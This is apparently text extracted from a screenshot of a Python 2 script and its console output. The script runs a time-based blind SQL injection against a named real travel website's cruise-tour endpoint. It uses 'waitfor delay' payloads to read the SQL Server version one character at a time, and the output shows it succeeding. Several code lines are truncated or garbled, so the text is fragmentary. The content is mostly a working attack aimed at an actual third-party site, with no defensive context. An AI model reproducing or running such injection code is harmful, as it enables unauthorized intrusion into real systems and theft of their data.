 for payload in payloads:
timeout_count = 0
try:
conn = httplib.HTTPConnection('www.ly.com', timeout=4) #通过超时来判断是否延迟成功
random.seed()
#area = str(random.random()) + "fasfa'; if (ascii(substring(@@version,%s,1))=%s) waitfor delay '0:0:5' -- "  % (i, ord(p
#print i
#print ord(payload)
#headers['Cookie'] = "area=" + urllib.quote(area)
url="/youlun/CruiseTours/CruiseToursAjax.aspx?Type=GetToursLineContent&lineid=70855"+"'if%28ascii%28substring%28%40%40ve
#print url
#time.sleep(0.1)
start_time = time.time()
conn.request(method='GET',
url=url,
nsole
inated> D:\workspace\python\test_py\Mssql_blind_sql.py
to retrive SQL Server Version:
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [In Progress] M
. . . . . . [In Progress] Mi
[In Progress] Mic
. . . . . . . . . . . . . . . [In Progress] Micr
. . . . . . . . . . . . [In Progress] Micro
. . . . . . . . . . . . . . . . [In Progress] Micros
. . . . . . . . . . . . [In Progress] Microso
. . . [In Progress] Microsof
. . . . . . . . . . . . . . . . . [In Progress] Microsoft